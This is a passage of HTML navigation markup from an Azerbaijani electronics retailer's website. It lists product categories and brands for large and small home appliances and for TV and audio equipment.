                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/hava-temizleyicileri"
                    aria-label="Hava təmizləyicilər"
                >
                    Hava təmizləyicilər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar"
                            class="menu__item__sub__item__link"
                            aria-label="Stasionar"
                        >
                            Stasionar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/soyuducu"
                    aria-label="Soyuducu"
                >
                    Soyuducu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/tibbi-soyuducular"
                    aria-label="Tibbi soyuducular"
                >
                    Tibbi soyuducular
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/paltaryuyan-masinlar"
                    aria-label="Paltaryuyan maşınlar"
                >
                    Paltaryuyan maşınlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/qabyuyanlar"
                    aria-label="Qabyuyanlar"
                >
                    Qabyuyanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/sobalar"
                    aria-label="Sobalar"
                >
                    Sobalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/mikrodalgali-soba"
                    aria-label="Mikrodalğalı soba"
                >
                    Mikrodalğalı soba
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/qurudma-masinlari"
                    aria-label="Qurutma Maşınları"
                >
                    Qurutma Maşınları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/dondurucu"
                    aria-label="Dondurucu"
                >
                    Dondurucu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/dispenser"
                    aria-label="Dispenser"
                >
                    Dispenser
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika"
                            class="menu__item__sub__item__link"
                            aria-label="Quraşdırılan texnika"
                        >
                            Quraşdırılan texnika
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/soyuducu"
                    aria-label="Soyuducu"
                >
                    Soyuducu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/paltaryuyan-masinlar"
                    aria-label="Paltaryuyan maşınlar"
                >
                    Paltaryuyan maşınlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/qabyuyanlar"
                    aria-label="Qabyuyanlar"
                >
                    Qabyuyanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/sobalar"
                    aria-label="Sobalar"
                >
                    Sobalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/mikrodalgali-soba"
                    aria-label="Mikrodalğalı soba"
                >
                    Mikrodalğalı soba
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/bisirme-paneli"
                    aria-label="Bişirmə paneli"
                >
                    Bişirmə paneli
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/aspiratorlar"
                    aria-label="Aspiratorlar"
                >
                    Aspiratorlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2287" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2287/icons8-microwave-1.svg" alt="Kiçik məişət texnikası">
        </span>
            Kiçik məişət texnikası
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2287">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2287">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/kicik-meiset-texnikasi"
                    class="menu__item__link"
                    aria-label="Kiçik məişət texnikası"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2287/icons8-microwave-1.svg" alt="Kiçik məişət texnikası">
                    </span>
                    Kiçik məişət texnikası
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/metbex"
                            class="menu__item__sub__item__link"
                            aria-label="Mətbəx"
                        >
                            Mətbəx
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/etcekenler"
                    aria-label="Ətçəkənlər"
                >
                    Ətçəkənlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/sireceken"
                    aria-label="Şirəçəkən"
                >
                    Şirəçəkən
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/mikser"
                    aria-label="Mikser"
                >
                    Mikser
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/blenderler"
                    aria-label="Blenderlər"
                >
                    Blenderlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/caydanlar"
                    aria-label="Çaydanlar"
                >
                    Çaydanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/multibisiriciler"
                    aria-label="Multibişiricilər"
                >
                    Multibişiricilər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/tosterler"
                    aria-label="Tosterlər"
                >
                    Tosterlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/qehvebisirenler"
                    aria-label="Qəhvəbişirənlər"
                >
                    Qəhvəbişirənlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/metbex-robotu"
                    aria-label="Mətbəx robotu"
                >
                    Mətbəx robotu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/meyve-ve-terevez-qurudan"
                    aria-label="Meyvə və tərəvəz qurudan"
                >
                    Meyvə və tərəvəz qurudan
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/corekbisirenler"
                    aria-label="Çörəkbişirənlər"
                >
                    Çörəkbişirənlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/fritozlar"
                    aria-label="Fritozlar"
                >
                    Fritozlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/qehve-uyudenler"
                    aria-label="Qəhvə üyüdənlər"
                >
                    Qəhvə üyüdənlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/dograyicilar"
                    aria-label="Doğrayıcılar"
                >
                    Doğrayıcılar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/elektrikli-sac"
                    aria-label="Elektrikli sac"
                >
                    Elektrikli sac
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/termopotlar"
                    aria-label="Termopotlar"
                >
                    Termopotlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/metbex/buz-generatorlari"
                    aria-label="Buz generatorları"
                >
                    Buz generatorları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar"
                            class="menu__item__sub__item__link"
                            aria-label="Robot tozsoranlar"
                        >
                            Robot tozsoranlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/kyvol"
                    aria-label="Kyvol"
                >
                    Kyvol
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/roborock"
                    aria-label="Roborock"
                >
                    Roborock
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/karcherr"
                    aria-label="Karcher"
                >
                    Karcher
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/viomi"
                    aria-label="Viomi"
                >
                    Viomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/dreame"
                    aria-label="Dreame"
                >
                    Dreame
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/robot-tozsoranlar/mova"
                    aria-label="Mova"
                >
                    Mova
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran"
                            class="menu__item__sub__item__link"
                            aria-label="Tozsoran"
                        >
                            Tozsoran
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/taube"
                    aria-label="Taube"
                >
                    Taube
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/panasonic"
                    aria-label="Panasonic"
                >
                    Panasonic
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/fakir"
                    aria-label="Fakir"
                >
                    Fakir
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/karcher"
                    aria-label="Karcher"
                >
                    Karcher
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/bosch"
                    aria-label="Bosch"
                >
                    Bosch
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/beko"
                    aria-label="Beko"
                >
                    Beko
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/dyson"
                    aria-label="Dyson"
                >
                    Dyson
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/goldmasterr"
                    aria-label="Goldmaster"
                >
                    Goldmaster
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/viomi"
                    aria-label="Viomi"
                >
                    Viomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/dreame"
                    aria-label="Dreame"
                >
                    Dreame
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/roborock"
                    aria-label="Roborock"
                >
                    Roborock
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/midea-6"
                    aria-label="Midea"
                >
                    Midea
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/tineco"
                    aria-label="Tineco"
                >
                    Tineco
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/mova-3"
                    aria-label="Mova"
                >
                    Mova
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tozsoran/kraft-4"
                    aria-label="Kraft"
                >
                    Kraft
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq"
                            class="menu__item__sub__item__link"
                            aria-label="Şəxsi Qulluq"
                        >
                            Şəxsi Qulluq
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/fenler"
                    aria-label="Fenlər"
                >
                    Fenlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/elektro-ulguc"
                    aria-label="Elektro ülgüc"
                >
                    Elektro ülgüc
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/epilyator"
                    aria-label="Epilyator"
                >
                    Epilyator
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/sac-utuleri"
                    aria-label="Saç ütüləri"
                >
                    Saç ütüləri
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/irriqatorlar"
                    aria-label="İrriqatorlar"
                >
                    İrriqatorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/sexsi-qulluq/ueze-qulluq"
                    aria-label="Üzə qulluq"
                >
                    Üzə qulluq
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/utuler"
                            class="menu__item__sub__item__link"
                            aria-label="Ütülər"
                        >
                            Ütülər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/fakir"
                    aria-label="Fakir"
                >
                    Fakir
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/ardesto"
                    aria-label="Ardesto"
                >
                    Ardesto
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/philips"
                    aria-label="Philips"
                >
                    Philips
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/braun"
                    aria-label="Braun"
                >
                    Braun
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/panasonic"
                    aria-label="Panasonic"
                >
                    Panasonic
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/essen"
                    aria-label="Essen"
                >
                    Essen
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/beko"
                    aria-label="Beko"
                >
                    Beko
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/sencor"
                    aria-label="Sencor"
                >
                    Sencor
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/goldmasterr"
                    aria-label="Goldmaster"
                >
                    Goldmaster
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/utuler/kumtel"
                    aria-label="Kumtel"
                >
                    Kumtel
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/buxarli-temizleyici"
                            class="menu__item__sub__item__link"
                            aria-label="Buxarlı Təmizləyici"
                        >
                            Buxarlı Təmizləyici
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/buxarli-temizleyici/karcher"
                    aria-label="Karcher"
                >
                    Karcher
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/buxarli-temizleyici/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/buxarli-temizleyici/fakir"
                    aria-label="Fakir"
                >
                    Fakir
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler"
                            class="menu__item__sub__item__link"
                            aria-label="Tərəzilər"
                        >
                            Tərəzilər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/fakir"
                    aria-label="Fakir"
                >
                    Fakir
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/ardesto"
                    aria-label="Ardesto"
                >
                    Ardesto
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/tefal"
                    aria-label="Tefal"
                >
                    Tefal
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/kenwood"
                    aria-label="Kenwood"
                >
                    Kenwood
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tereziler/goldmasterr"
                    aria-label="Goldmaster"
                >
                    Goldmaster
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq"
                            class="menu__item__sub__item__link"
                            aria-label="Qab-qacaq"
                        >
                            Qab-qacaq
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/qazanlar"
                    aria-label="Qazanlar"
                >
                    Qazanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/tavalar"
                    aria-label="Tavalar"
                >
                    Tavalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/bicaqlar"
                    aria-label="Bıçaqlar"
                >
                    Bıçaqlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/corekqabi"
                    aria-label="Çörəkqabı"
                >
                    Çörəkqabı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/metbex-levazimatlari"
                    aria-label="Mətbəx ləvazimatları"
                >
                    Mətbəx ləvazimatları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/yemek-desti"
                    aria-label="Yemək dəsti"
                >
                    Yemək dəsti
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/stekanlar"
                    aria-label="Stəkanlar"
                >
                    Stəkanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/cehizlik-dest"
                    aria-label="Cehizlik dəst"
                >
                    Cehizlik dəst
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/cay-ve-qehve-desti"
                    aria-label="Çay və qəhvə dəsti"
                >
                    Çay və qəhvə dəsti
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/qab-qacaq/mecmeyi"
                    aria-label="Məcməyi"
                >
                    Məcməyi
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/kicik-meiset-texnikasi/tikis-masinlari"
                            class="menu__item__sub__item__link"
                            aria-label="Tikiş maşınları"
                        >
                            Tikiş maşınları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/kicik-meiset-texnikasi/tikis-masinlari/singer"
                    aria-label="Singer"
                >
                    Singer
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-36" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/36/3.svg" alt="TV və Audio">
        </span>
            TV və Audio
        </label>
        <input name="sub-menu" type="checkbox" id="menu-36">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-36">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/tv-ve-audio"
                    class="menu__item__link"
                    aria-label="TV və Audio"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/36/3.svg" alt="TV və Audio">
                    </span>
                    TV və Audio
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/tv-ve-audio/televizorlar"
                            class="menu__item__sub__item__link"
                            aria-label="Televizorlar"
                        >
                            Televizorlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/taube"
                    aria-label="Taube"
                >
                    Taube
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/tcl"
                    aria-label="TCL"
                >
                    TCL
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/beko"
                    aria-label="Beko"
                >
                    Beko
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizorlar/thomson"
                    aria-label="Thomson"
                >
                    Thomson
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/tv-ve-audio/televizor-aksesuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Televizor aksesuarları"
                        >
                            Televizor aksesuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizor-aksesuarlari/tv-box"
                    aria-label="TV Box"
                >
                    TV Box
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizor-aksesuarlari/kronsteyn"
                    aria-label="Kronşteyn"
                >
                    Kronşteyn
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/televizor-aksesuarlari/hdmi-kabeller"
                    aria-label="HDMİ Kabellər"
                >
                    HDMİ Kabellər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/tv-ve-audio/ses-akkustika"
                            class="menu__item__sub__item__link"
                            aria-label="Səs-akustika"
                        >
                            Səs-akustika
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/ses-akkustika/sesucaldicilar"
                    aria-label="Səs gücləndiricilər"
                >
                    Səs gücləndiricilər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/tv-ve-audio/musiqi-merkezleri"
                            class="menu__item__sub__item__link"
                            aria-label="Musiqi mərkəzləri"
                        >
                            Musiqi mərkəzləri
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/tv-ve-audio/musiqi-merkezleri/jbl"
                    aria-label="JBL"
                >
                    JBL
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
